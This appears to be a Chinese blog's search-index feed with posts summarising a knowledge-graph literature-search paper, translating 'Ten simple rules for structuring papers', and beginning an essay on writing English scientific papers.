\mathcal{P}_{j}^{(f)}\right)}{N}$$$$\operatorname{Recall}_{\mathcal{K}^{q}, \mathcal{K}^{\mathrm{d}}}^{(f)}=\frac{\sum_{j=1}^{M} \max _{i=1,2, \ldots, N} \phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)}{M}$$<p>$$<br>\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}&#x3D;\left(1+\beta^{2}\right) \frac{\text { Precision.Recall }}{\beta^{2} \cdot \text { Precision+Recall }}<br>$$</p><p>其中N和M分别为查询和文献中所监测到的事实知识携带路径数， $\phi\left(\mathcal{P}_{i}^{(f)}, \mathcal{P}_{j}^{(f)}\right)$ 表示计算一对路径相似度的函数。准确率可以理解为有多少路径被检索到，召回率则体现了有多少路径的信息在文献中没有体现。对条件知识携带路径进行相同的操作，得到 $\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$ ，及查询图和文献之间的条件相关性。最终的查询和文献图之间的相似性可以定义为：</p>$$\text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}=\lambda \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(f)}+(1-\lambda) \cdot \text { Relevance }_{\mathcal{K}^{\mathrm{q}}, \mathcal{K}^{\mathrm{d}}}^{(c)}$$<p>至于如何判断路径的相似程度，文章定义了如公式（10）所示的函数：</p>$$\begin{aligned}\phi\left(\mathcal{P}_{i}, \mathcal{P}_{j}\right) &=\operatorname{sim}^{c}\left(e_{i, 1}, e_{j, 1}\right)+\operatorname{sim}^{w}\left(a_{i, 1}, a_{i, 1}\right) \\&+\operatorname{sim}^{c}\left(e_{i, 3}, e_{j, 3}\right)+\operatorname{sim}^{w}\left(a_{i, 3}, a_{i, 3}\right) \\&+\operatorname{sim}^{w}\left(r_{i}, r_{j}\right)\end{aligned}$$<p>其中，$sim^c$用来计算概念之间的相似程度，可以表示为：</p>$$\operatorname{sim}^{c}\left(u_{i}, u_{j}\right)=\left\{\begin{array}{lr}1, & \text { if } \operatorname{Synonym}\left(u_{i}, u_{j}\right) \\\mathbf{u}_{i} \cdot \mathbf{u}_{j}, & \text { if } \operatorname{ShareHypernym}\left(u_{i}, u_{j}\right) \\0, & \text { otherwise }\end{array}\right.$$<p>其中$\mathbf{u}_{i} \cdot \mathbf{u}_{j}$表示计算相应文本之间向量表示的点乘（衡量<strong>向量相似度</strong>），“Synonym”或“ShareHypernym”表示 $u_i$ 和 $u_j$ 是同义词还是彼此共享同一<strong>上位词</strong>。如何确定两次之间的关系，论文借助了<strong>外部的数据库</strong>。</p><blockquote><p>同义词相对好理解，如”桂圆“和”龙眼“是同义词；而共享上位词一般的情况为同属于一类，如”荔枝“和”桂圆“有共同的上位词”水果“</p></blockquote><p>而对于属性节点的相似度，论文采用下式进行计算：</p>$$\operatorname{sim}^{w}\left(u_{i}, u_{j}\right)=\mathbf{u}_{i} \cdot \mathbf{u}_{j}$$<h2 id="基于条件性知识图谱表征学习的文献搜索"><a href="#基于条件性知识图谱表征学习的文献搜索" class="headerlink" title="基于条件性知识图谱表征学习的文献搜索"></a>基于条件性知识图谱表征学习的文献搜索</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202204211955419.png" alt="基于多层条件性知识图谱的多层编码模型 MEMK"></p><p>在该阶段，文章使用了上述模型以知识表征的方式搜索相似文献，但这一段专业性较强，这一段的专业性较强，我并没有太理解。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 数据挖掘 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【非原创】论文构建简单十则</title>
      <link href="/post/3dc9.html"/>
      <url>/post/3dc9.html</url>
      
        <content type="html"><![CDATA[<h1 id="论文构建简单十则"><a href="#论文构建简单十则" class="headerlink" title="论文构建简单十则"></a>论文构建简单十则</h1><p>作者：Brett Mensh*,Konrad Kording </p><p>翻译：Huan Xu，Ye Zhou</p><p>原文链接：<a href="https://doi.org/10.1371/journal.pcbi.1005619">https://doi.org/10.1371/journal.pcbi.1005619</a></p><h2 id="概述"><a href="#概述" class="headerlink" title="概述"></a>概述</h2><p>高质量的科学论文写作对于职业发展及科学进步至关重要。一篇结构性强的论文可引起读者和审稿人的兴趣，从而使他们理解和验证论文的科学贡献，并将这些贡献整合到更广的情境中去。然而很多科学家为了撰写高质量的论文苦苦挣扎，并普遍未受过论文写作训练。因此，我们通过聚焦读者摄入信息的方式，在此提出十条简单的写作原则来帮助你表达论文的中心思想。这些原则旨在提高论文的影响力，以及提升写作过程中的流畅度和愉悦感。</p><h2 id="引言"><a href="#引言" class="headerlink" title="引言"></a>引言</h2><p>论文的阅读和写作是科学家的重要技能。论文发表的成功也的确可以用于衡量和预测科学家未来成功与否。在产出和消费论文的过程中涉及到多个受众群体，每个受众群体有他们各自不同的动机和关注重点。论文编辑希望论文的重要性有保证，审稿人希望确定论文的结果能合理地推出结论。读者在深入钻研论文的细节前，希望能快速地理解文章概念性的结论。而作者则希望向尽可能广的读者群传达论文的科学贡献，同时说服专家自己的科学发现足够可信。这些目标都可以通过贯穿句子，段落，章节以及通篇多个维度的论文构建来实现。</p><p>清晰明确的沟通在大范围的科学领域中至关重要，因为“概念传递”是科学散播中的关键限速步骤。这在生物科学领域以及包含多个高度联系的亚学科的其他领域中尤为适用。由于科学家的专业领域越来越细化，增强科学概念间的联系变得越来越重要（难）。只有在论文的可读，可信和可记的基础上，跨越多学科界限的沟通才能实现。</p><p>赋予文章重要性的论点<strong>必须由数据和合理的逻辑支持</strong>。若文章缺少缜密的逻辑规划，作者通常会在写结论的过程中遗漏数据或逻辑步骤。尽管这两个失误会超出我们预测的范畴，但是作为作者的你必须十分清楚你的科学逻辑，以足够地支持你的科学论点。</p><p>在此我们提出构建论文的十条简单的原则。前四条原则适用于论文的所有部分，并且可推广到其他的写作形式如科研基金和学术海报。接下来的四条原则论述论文各个主体部分的主要目标。最后两条原则为有效构建论文的过程提供启发性的指导。</p><h2 id="写作原则（原则1-4）"><a href="#写作原则（原则1-4）" class="headerlink" title="写作原则（原则1-4）"></a>写作原则（原则1-4）</h2><p>写作即沟通。因此读者的体验至关重要，并且所有的写作都应为此目标服务。当你写作时应该时刻牢记你的读者。以下的四条原则可以帮助你避免失去读者。</p><h3 id="原则1：在论文标题中重点描述论文的一项核心贡献"><a href="#原则1：在论文标题中重点描述论文的一项核心贡献" class="headerlink" title="原则1：在论文标题中重点描述论文的一项核心贡献"></a><strong>原则</strong>1：在论文标题中重点描述论文的一项核心贡献</h3><p>如果读者在阅读你的论文一年后仍可以向他们的同行描述你论文的核心贡献，那么代表你成功地与读者实现了沟通。尽管一篇论文在得出结论的过程中需要描述一系列的创新点，但是这并不会为成功的沟通加分。成功的沟通应向读者专注地表达一项核心科学贡献，而不是多条。同时专注多条贡献的论文往往削弱了每一条贡献的说服力，因此也淡化了读者的记忆。</p><p>标题是一篇论文的核心要素试想你读的论文标题和论文全文数量的比例吧。论文标题往往是读者接触到一篇论文的第一要素，所以它的质量[3]直接关系到读者是否会继续花时间读论文摘要。</p><p>论文标题不仅能表达论文的核心贡献，而且可以不断地提醒你去着重表达中心思想。毕竟科学是从复杂的数据中抽象出来的简单原理，而标题是论文贡献最精炼的呈现。尽早拟定标题，并且经常回顾斟酌标题的内容，不仅有助于论文的写作，而且有助于实验的设计和理论的发展。</p><p>原则一是最难完美实施的原则，因为它面对的是一项关键的科学挑战：基于数据和逻辑，最简单地陈述科学论点和&#x2F;或模型。最后你会挣扎地找到了一个平衡，那就是去多方面地描述“一个贡献”。比如，一篇科技论文可能同时描述一项新科技和其应用产生的生物学影响，能将这两方面统一起来的方法是清晰地描述怎样将这项新科技用于新的生物领域。</p><h3 id="原则2：为那些对你的研究一窍不通却真实存在的读者写作"><a href="#原则2：为那些对你的研究一窍不通却真实存在的读者写作" class="headerlink" title="原则2：为那些对你的研究一窍不通却真实存在的读者写作"></a>原则2：为那些对你的研究一窍不通却真实存在的读者写作</h3><p>正因为你是这个世界上最懂你当下工作的前沿专家，从一个毫无背景的读者角度，你却成为了这个世界上评判你论文最不合格的人选。绝大部分的写作失误源于这个困境。写作时像一个设计师一样思考——设计每个元素对人们产生的影响，并努力实现目标[4]。试着从毫无经验的读者角度审视你的文章，他们首先必须被你提出的科学问题吸引（见原则6），然后才会希望花少量的精力理解你的答案。清晰地定义技术术语，因为当读者遇到他们不懂的词时通常会有挫败感。尽量避免简写和首字母缩写，如此可以避免读者不得不去查找之前的文字。</p><p>利用广义的人类心理学知识有助于论文的写作。比如，人们的工作记忆区只能保留一小部分事件的记忆，并且对事件开始和结束的记忆比中间更为深刻[5]。作为论文作者，应尽最大努力去减少读者因松散的逻辑线索所产生的记忆负担。</p><h3 id="原则3：坚持使用“背景-内容-结论”的结构写作"><a href="#原则3：坚持使用“背景-内容-结论”的结构写作" class="headerlink" title="原则3：坚持使用“背景-内容-结论”的结构写作"></a>原则3：坚持使用“背景-内容-结论”的结构写作</h3><p>绝大部分受欢迎的（让人记忆深刻和朗朗上口的）故事通常都有一个引人入胜的开头，紧凑的主体和一个结局。文章的开头为整个故事奠定了背景，主体（内容）部分引领故事朝着结尾的方向进展。这个结构可以减少读者产生以下的疑问：“为什么要说这个故事？”（背景缺失）或者“说了这么多，那又怎样呢？”（结论缺失）。</p><p>讲故事有很多方法，主要的区别就是多大程度地吸引耐心和不耐心读者[6]。不耐心的读者需要快速进入故事，因此可以首先呈现给他们最精彩的故事内容（比如新闻类文章的写作形式）。“背景-内容-结论”这一写作结构主要是面向相对耐心的，愿意花时间从背景入手的读者。“背景-内容-结论”这一写作结构也因此可能无法吸引不耐心的读者，但这个缺点可以被科学论文特殊的结构，即首先映入眼帘的标题和摘要所弥补，因为这种结构迫使文章内容被快速地浏览。因此，一个能读到引言的读者很有可能已经产生了足够的兴趣去阅读论文的背景。另外，过多“内容优先”的科学写作结构有一个坏处，即因为背景这个重要部分的遗失，可能会导致读者先入为主地对论文的结论产生怀疑态度。因为以上种种原因，我们在此提倡使用“背景-内容-结论”作为科学写作的默认结构。</p><p>“背景-内容-结论”在多个维度定义了论文的结构。在通篇论文的维度里，引言介绍背景，实验结果作为内容，而讨论则引出了结论。在段落的维度里，首句定义话题或背景，主体介绍启发读者思考的新颖内容，末句提供让人难忘的结论。</p><p>尽管偏离“背景-内容-结论”这一结构的文章通常会增加读者阅读的难度，然而作者们却总是再三根据自己的叙述习惯行文。作为科学家的我们在日常生活里，绝大部分的时间在生产“内容”，其余的事只占了少部分的时间。我们做实验，读文献，并将实验结果的解读串联。自然而然地我们想顺序式地将我们的成果在一篇文章中记录下来。然而，读者却并不关心你按时间顺序得到的结果，只关心最终的结论和支持结论的逻辑（见原则7）。因此，我们做的所有工作在汇成文字时都必须重新编排，提供一个能让实验结果（内容）明了的背景，以及有助于读者理解和记忆的结论。</p><h3 id="原则4：完善你的逻辑流-避免绕弯，使用排比"><a href="#原则4：完善你的逻辑流-避免绕弯，使用排比" class="headerlink" title="原则4：完善你的逻辑流-避免绕弯，使用排比"></a>原则4：完善你的逻辑流-避免绕弯，使用排比</h3><p><strong>避免绕弯</strong>只有中心思想可以在文章中被多次提及。另外，每个主题只能在一个地方出现，从而减少主题的变更次数。相关的句子和段落应该被紧紧地串联在一起，而不是被无关的材料所打断。相似的概念应连续地出现，比如当我们列举为何我们相信某事的时候，两个原因应当一个紧接一个出现。</p><p><strong>使用排比</strong>类似的,在连续的段落和句子之间，平行的信息应该使用排比的方式传递。排比是读者熟悉的结构，因此可以使句子更易读懂。比如，如果有三个独立的理由来解释我们更倾向于某个实验结果，则使用同一种句法对理由进行排比可以使信息通透，进而使读者更加专注于这些信息的内容。在段落或者句子里多次使用同一个词并没有什么错。避免使用不同的词描述同一概念–因为这么做会让读者困惑不同的词是否在表达不同的意思。</p><h2 id="论文的内容（原则5-8）"><a href="#论文的内容（原则5-8）" class="headerlink" title="论文的内容（原则5-8）"></a>论文的内容（原则5-8）</h2><p>论文的摘要，引言，结果，讨论部分都有各自不同的目标，因此在实现这些目标的时候，使用“背景-内容-结论”这一结构会有略微的不同。我们会在这个章节讨论这些具体的结构，并且总结在（图1）中。</p><h3 id="原则5：在摘要部分讲一个完整的故事"><a href="#原则5：在摘要部分讲一个完整的故事" class="headerlink" title="原则5：在摘要部分讲一个完整的故事"></a>原则5：在摘要部分讲一个完整的故事</h3><p>摘要对于大部分读者来说，是一篇文章中唯一会被读的部分。这意味着摘要必须有效地传达全篇文章的信息。为了实现这个目标，摘要的结构应该是高度保守的。每一个背景-内容-结论的部分细分如下：</p><p>背景部分必须传递给读者论文所要填补的学术空白。摘要首句通过介绍科学研究所处的大背景来引领读者。接着内容部分逐渐具体到研究想要回答的科学问题。一个成功的摘要内容应指出已发表文献中所缺失的部分（例如，一个学术空白）及其重要性（例如,论文开篇的背景和论文所要填补的学术空白之间的联系），从而为突出论文的科学贡献做好铺垫。</p><p>内容部分首先描述用于填补学术空白或回答某个科学问题所使用的创新性的方法或步骤。然后表达内容部分的核心，即实验结果的小结。</p><p>最后，在摘要的结尾部分，用结论表示实验结果回答在背景部分提出的科学问题。通常，结论处还有第二个部分用以突出这个结论如何推动更广泛的科学领域向前发展（在其他科学领域的重要性）。这尤其适用于覆盖多个主题，拥有更广泛读者群的杂志。</p><p>这种结构将帮助你避免摘要写作中最常见的错误，即在读者没有头绪的情况下讨论实验结果。好的摘要通常需要多次精修来确认实验结果的确填补了学术空白，就像钥匙和锁的契合关系。这种广泛-具体-广泛（沙漏型）的结构可以让读者轻松地阅读，不仅能使你于更大的读者群有效沟通，还能保持你科学结论的可信度（可信度总是基于有限或紧凑的实验结果）。</p><h3 id="原则6：在引言里介绍论文的重要性"><a href="#原则6：在引言里介绍论文的重要性" class="headerlink" title="原则6：在引言里介绍论文的重要性"></a>原则6：在引言里介绍论文的重要性</h3><p>引言应该重点强调现有知识或方法的空白，以及填补这个空白的重要性。这通常可以通过几个段落对现有文献中的空白进行清晰渐进地阐述，然后通过一个段落总结此篇论文将如何填补这个空白。</p><p>举个递进地阐述学术空白的例子:第一段可以解释为何理解细胞分化是一个重要的课题，然而此领域却不知道细胞分化是如何被触发的（学术领域的空白）。第二段可以举例说明某种细胞，比如星形胶质细胞的分化有哪些方面是未知的（子学术领域的空白）。第三段则提出解决问题的线索：某一个基因可能驱动了星形胶质细胞的分化，然而这个假设却尚未被验证（你在子学术领域将要填补的空白）。陈述空白的作用是让读者对论文将要传递的内容有个预判。</p><p>引言的每一个段落（最后一段除外）的构建均为提出学术空白这一目标而服务。每段首先把读者定位到主题（使用一到两个句子介绍背景），然后解释相应文献中的“已知点”（内容），最后是提出最关键的、赋予论文意义的“未知点”（结论）。在行文中，通常存在隐藏于学术空白背后的神秘线索，这些线索指向了未被证明的假设或未被开发的方法，并给予读者解决学术空白的希望。引言不应该包含和论文所要解决的问题不相关的文献。这种专注于学术空白的论文构建方式使有经验的读者更容易预估这篇论文的重要性-他们仅需要评估所陈述学术空白的重要性。</p><p>引言的最后一段相对特殊：它需要简洁地总结填补了你提出的领域空白的实验结果。引言最后一段和摘要在如下几点有所区别：引言最后一段不需要陈述背景（已经在引言的行文中提出）而更应突出结果；如果可能的话，引言仅需简单地描述论文的结论。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211228190956.jpeg" alt="图1.论文构建的元素小结：章节，段落间和段落内的构建要点。"></p><h3 id="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"><a href="#原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献" class="headerlink" title="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"></a>原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献</h3><p>实验结果部分需要说服读者论文的核心论点是有数据和逻辑支持的。每个科学论证有其特有的逻辑结构，这决定了行文时论据应出现的顺序。例如，一篇论文提出了一个假说，证实了研究中使用的测量方法有效后，继而使用此测量方法驳回了论文的假说。或者，一篇论文提出了多个假说（且互相排斥），然后证明除了某个假说外，其余假说均不能解释实验结果。论证的构建应该包含用于支持总的逻辑的对照和方法。</p><p>在起始框架论文的阶段（见原则9），列出实验结果将如何支持你论点的逻辑纲要，然后每一条纲要转换成描述性的句子，作为每个子结果部分的小标题（和&#x2F;或图的标题）。</p><p>大部分杂志允许这种构文方式，即使你选择的杂志不允许，这些小标题在写作的过程中也仍可发挥作用。小标题可以修改后成为段落的引导句，或者在论文提交之前删除。这种清晰的、有逻辑性的逐步行文的方式有助于论文被读懂。</p><p>图，标题和图例尤其重要，因为它们为逐步论证论点提供了最客观的支持（数据）。更重要的是，许多读者经常为了节省时间略过摘要直接读图。因此，图的标题应该向读者传达分析后的结论，而图例则是说明分析是如何完成的。作图本身是一种艺术创作；EdwardTufte的书包含了学习作图艺术的黄金标准7,8。</p><p>实验结果部分的第一段比较特别，通常应当概括引言所提出的问题的解决方法，以及任何的关键创新方法。由于大部分读者不会阅读方法部分，所以这个段落需要让他们了解本文方法的要点。</p><p>实验结果部分接下来的每一段起始都应用一到两个句子铺垫本段要回答的问题。比如，“为了证实没有干扰因素的影响,…”,“我们测量方法可重复性的可靠程度？”或者“我们接下来验证钙离子流是否有L型钙离子通道泵的参与。”段落中间部分则围绕需要解决的问题，提出支持数据和逻辑分析，段落最后则通过一句话回答该问题来结尾。比如，之前的例子可以总结为并没有检测到潜在的干扰因素。此结构将有利于经验丰富的读者快速核查论文。各段通过在最后一句给出答案的方式使读者信服。这也会为读者找出缺乏说服力的结论并核查相应段落的逻辑提供便利。在实验结果部分，每段都是一个逻辑声明，并且每个段落的文字叙述都基于前面段落的逻辑结论，就好像数学定理是建立在精确的数学推导之上。</p><h3 id="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"><a href="#原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性" class="headerlink" title="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"></a>原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性</h3><p>讨论部分应当解释实验结果如何填补了引言中提到的学术空白，并提示如此解释有何种局限，同时描述论文如何为推动相关的学术领域提供了新机遇。通常可以对实验结果进行重新概括，并讨论结果的局限性，然后揭示本文的核心贡献将如何推动未来的进步。讨论部分的第一段比较特别，它应当高度概括结果部分的重要发现。有些读者跳过了一些重要结果，所以这段的内容至少可以让读者了解这些结果的要点。</p><p>讨论部分接下来的每一段应当从描述论文某一部分的优势和不足开始。然后通过结合文献评估这些优势和不足。讨论的结尾通常以一种巧妙的，非正式的方式来使读者领会论文的科学贡献，或者通过讨论未来科研方向来衍伸论文的科学贡献。</p><p>比如，第一段可以重点概括实验结果的意义。第二段到第四段可以讨论论文存在的潜在不足，通过引用文献给这种不足提供合理的解释，或者描述未来可以通过何种实验来弥补本文的不足。第五段可以总结升华地描述本文如何推动科学领域的发展。如此一步一步递进，读者便可以在正确的背景上理解论文的结论了。</p><h2 id="写作流程（原则9和10）"><a href="#写作流程（原则9和10）" class="headerlink" title="写作流程（原则9和10）"></a>写作流程（原则9和10）</h2><p>为了写一篇好论文，作者可以采用辅助性的写作流程和写作习惯。根据论文不同部分的权重来调整你相应投入的写作时间，从而使最多的写作时间投入到权重最高的部分。此外，不断参考同行的反馈意见可以在各个方面大幅度提高论文的质量。选择合适的写作流程可使写作更加容易和高效。</p><h3 id="原则9：将时间重点分配在在标题，摘要，图和框架上"><a href="#原则9：将时间重点分配在在标题，摘要，图和框架上" class="headerlink" title="原则9：将时间重点分配在在标题，摘要，图和框架上"></a>原则9：将时间重点分配在在标题，摘要，图和框架上</h3><p>每个科学论点的核心逻辑是最重要的。核心逻辑同时也是连接实验阶段到论文写作阶段的桥梁。因此，逐步将正在进行的实验逻辑规范化（例如，开实验室例会时的总结）对形成论文最终的大纲很有帮助。</p><p>同时，你也应按照论文各个部分的重要性安排时间。根据标题，摘要和图相对于文章其他部分会被更多人读到，然而方法部分是最少被读到的规律相应地分配写作时间。</p><p>为了高效分配在论文各个部分的写作时间，我们可以在真正动笔前列一个大纲。往往我们喜欢在动笔写某个段落前写一个非正式的句子。若这些句子描述的是相应的实验结果，则通常可能成为结果部分的小标题来推动故事的发展。因为故事有一个总体的框架，所以文中每个段落都应对故事的发展起到专属的作用。这些段落的作用在列大纲的过程中得到了极好的审查，进而（帮助作者在未来的写作过程中）缩短在冗长又无法为故事发展起作用的段落上浪费的时间。</p><p><strong>表****1.十个原则的小结及违反这些原则的指征</strong></p><table><thead><tr><th><strong>原则</strong></th><th><strong>违反的指征</strong></th></tr></thead><tbody><tr><td>专注于一个主要的科学论点</td><td>读者无法给出一句话总结。</td></tr><tr><td>写外行能懂的文章</td><td>读者没有领悟文章的主旨。</td></tr><tr><td>使用背景，内容，结论的写作结构</td><td>读者质疑为何某事项重要或无法理解某事项。</td></tr><tr><td>优化逻辑流程</td><td>读者因一小段内容踟蹰不前。</td></tr><tr><td>摘要：论文浓缩的概括</td><td>读者读完文章后无法“电梯游说”。</td></tr><tr><td>引言：为什么这篇论文重要</td><td>读者不感兴趣。</td></tr><tr><td>结果：为什么结论合理</td><td>读者不认同你的结论。</td></tr><tr><td>讨论：抢占批评的先机，提出对未来科学的影响</td><td>读者心中存留尚未被回答的质疑和&#x2F;或问题。</td></tr><tr><td>合理分配时间</td><td>读者费力地理解文章的核心贡献，即使你已经尽力。</td></tr><tr><td>优化你的故事</td><td>论文所陈述的科学贡献被受试读者，编辑和审稿人否定。</td></tr></tbody></table><h3 id="原则10：收集反馈意见将故事精简，再利用和再循环"><a href="#原则10：收集反馈意见将故事精简，再利用和再循环" class="headerlink" title="原则10：收集反馈意见将故事精简，再利用和再循环"></a>原则10：收集反馈意见将故事精简，再利用和再循环</h3><p>写作可以被看做是一个流程最优化的过程，你需要同时优化故事，提纲和文章包含的所有句子。在这个情境下，避免过分纠结于你已写完的内容至关重要。很多情况下，完全抛弃整段重写反而比在原文基础上修改更快，更好。</p><p>有许多迹象可以表明进一步修改论文原稿是否必要（见表格1）。例如，若连身为作者的你都无法在几分钟内向同行描述论文的梗概，那么显然你的读者更不能胜任。这也意味着你得进一步精炼你的故事。找到这些成为优质文章的违和点有助于提高处于各个水平论文的质量。</p><p>成功地撰写一篇论文通常需要多人的反馈。征询读者的意见是确保整个故事优化的必要途径。读者可以提供宝贵的意见，告诉你故事在何处发展地太快或太慢。他们也可以清楚地告诉你何时需要返回重修大纲，重述整个故事。审稿人的反馈也极其有帮助。含糊的反馈和缺乏热情的回复通常暗示审稿人没真正读懂故事的主线。非常具体的反馈则通常指出段落里逻辑不严密的地方。积极地接受这种反馈非常重要。正因这种接受他人反馈的重要性，一个能积极帮助你的同事圈可以使你的文章被更多人熟记于心。当然为了维系这个同事圈，你可以通过审阅他们的文章来确保回报。</p><h2 id="讨论"><a href="#讨论" class="headerlink" title="讨论"></a>讨论</h2><p>本文论述的重点是论文的结构，或者说是对论文进行了“解剖”。因此，我们不得不省略了很多更细微的写作细节，比如文字选择、语法、写作的创造过程以及多方合作。一篇论述科研写作的论文很难覆盖所有的内容，因此存在着庞大的文献数据库，涉及到科研写作的方方面面[9,10,11,12,13,14,15,16,17]。</p><p>充满个性的写作方式通常会让作者从死板、保守的结构中脱离开来；同时也可能因创新性地颠覆常规使读者眼前一亮。然而就像生活中的其他事情一样，熟知、掌握统一的标准规则也是成功颠覆这些规则的基础[18]。通过遵循本文列出的指导方针（十条论文构建原则），科学家们可以与更广的读者群进行沟通，促进学科间的交流，以及更高效地实现学术整合。</p><p>注：第一作者BrettMensh为资深科学论文写作顾问。他已帮助多达50名的科学家将科研成果发表于科学界顶级杂志。若需科学论文的修改及润色服务（含双语），请邮箱联系他<a href="mailto:&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;">&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;</a></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p>**1.**HirschJE(2005)Anindextoquantifyanindividual’sscientificresearchoutput.ProcNatlAcadSciUSA.102:16569±16572.<a href="https://doi.org/10.1073/pnas.0507655102PMID:16275915">https://doi.org/10.1073/pnas.0507655102PMID:16275915</a></p><p>**2.**AcunaDE,AllesinaS,KordingKP(2012)Futureimpact:Predictingscientificsuccess.Nature.489:201±202.<a href="https://doi.org/10.1038/489201aPMID:22972278">https://doi.org/10.1038/489201aPMID:22972278</a></p><p>**3.**PaivaCE,LimaJPSN,PaivaBSR(2012)Articleswithshorttitlesdescribingtheresultsarecitedmoreoften.Clinics.67:509±513.<a href="https://doi.org/10.6061/clinics/2012(05)17PMID:22666797">https://doi.org/10.6061/clinics/2012(05)17PMID:22666797</a></p><p>**4.**CarterM(2012)DesigningSciencePresentations:AVisualGuidetoFigures,Papers,Slides,Posters,andMore:AcademicPress.</p><p>**5.**MurdockBBJr(1968)Serialordereffectsinshort-termmemory.JExpPsychol.76:Suppl:1±15.</p><p>**6.**SchimelJ(2012)Writingscience:howtowritepapersthatgetcitedandproposalsthatgetfunded.USA:OUP.</p><p>**7.**TufteER(1990)Envisioninginformation.GraphicsPress.</p><p>**8.**TufteERTheVisualDisplayofQuantitativeInformation.GraphicsPress.</p><p>**9.**LisbergerSG(2011)FromSciencetoCitation:HowtoPublishaSuccessfulScientificPaper.StephenLisberger.</p><p>**10.**SimonsD(2012)Dan’swritingandrevisingguide.<a href="http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9">http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9</a>.</p><p>**11.**SørensenC(1994)ThisisNotanArticleÐJustSomeThoughtsonHowtoWriteOne.SyoÈte,Finland:OuluUniversity,46±59.</p><p>**12.**DayR(1988)Howtowriteandpublishascientificpaper.Phoenix:Oryx.</p><p>**13.**LesterJD,LesterJ(1967)Writingresearchpapers.Scott,Foresman.</p><p>**14.**DumontJ-L(2009)Trees,Maps,andTheorems.Principiae.<a href="http://www.treesmapsandtheorems.com/cited2017Sep9">http://www.treesmapsandtheorems.com/cited2017Sep9</a>.</p><p>**15.**PinkerS(2014)TheSenseofStyle:TheThinkingPerson’sGuidetoWritinginthe21stCentury.VikingAdult.</p><p>**16.**BernD(1987)Writingtheempiricaljournal.Thecompleatacademic:Apracticalguideforthebeginningsocialscientist.171.</p><p>**17.**GeorgeGD,SwanJA(1990)Thescienceofscientificwriting.AmSci.78:550±558.</p><p>**18.**StrunkW(2007)Theelementsofstyle.Penguin.</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【好文分享】写好英语科技论文的诀窍</title>
      <link href="/post/bd5c.html"/>
      <url>/post/bd5c.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>这是我二导推荐地一篇文章，由于网上的版本观感并不好，故自己动手排版整理，分享给大家</p></blockquote><blockquote><p>周耀旗 </p><p>印地安那大学信息学院</p><p>印地安那大学医学院计算生物学和生物信息中心</p><p>以此文献给母校中国科技大学五十周年校庆</p></blockquote><h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>我的第一篇英语科技论文写作是把在科大的学士毕业论文翻译成英文。当我一九九零年从纽约州立大学博士毕业时，发表了 20 多篇英语论文。 但是，我对怎样写高质量科技论文的理解仍旧处于初级阶段，仅知道尽量减少语法错误。这是因为大多数时间我都欣然接受我的博士指导老师 Dr. George Stell 和 Dr. Harold Friedman 的修改，而不知道为什么要那样改，也没有主动去问。这种情况一直持续到我去北卡州立大学做博士后。我的博士后指导老师 Dr. Carol Hall 建议我到邻近的杜克大学去参加一个为期两天的写作短训班。这堂由 Gopen 教授主办的短训班真使我茅塞顿开。第一次，我知道了读者在阅读中有他们的期望，要想写好科技论文，最有效的方法是要迎合他们的期望。这堂写作课帮我成功地完成了我的第一个博士后基金申请，有机会进入哈佛大学 Dr. MartinKarplus 组。在哈佛大学的五年期间，在 Karplus 教授的指导下，我认识到一篇好的论文需要从深度广度进行里里外外自我审查。目前，我自己当了教授，有了自己的科研组，也常常审稿。我觉得有必要让我的博士生和博士后学好写作。 我不认为我自己是写作专家。我的论文也常常因为这样或那样的原因被退稿。但是我认为和大家共享我对写作的理解和我写作的经验教训，也许大家会少走一些我走过的弯路。由于多年未用中文写作，请大家多多指正。来信请寄：<a href="mailto:yqzhou@iupui.edu">yqzhou@iupui.edu</a> 。 欢迎访问我的网站：<a href="http://sparks.informatics.iupui.edu/">http://sparks.informatics.iupui.edu</a> 。</p><h2 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h2><p>通常来讲，研究生和博士后从他的导师那儿得到研究方向。经过多次反复试验，得到一些好的结果。接下来他们需要对得到的数据进行总结和分析，写成论文。一篇精写的论文更容易被高档杂志接受。而写得不好的论文很可能被退稿。论文的数量和质量是学生和导师事业发展的敲门砖。不成文，便成仁，是学术生涯的写照。 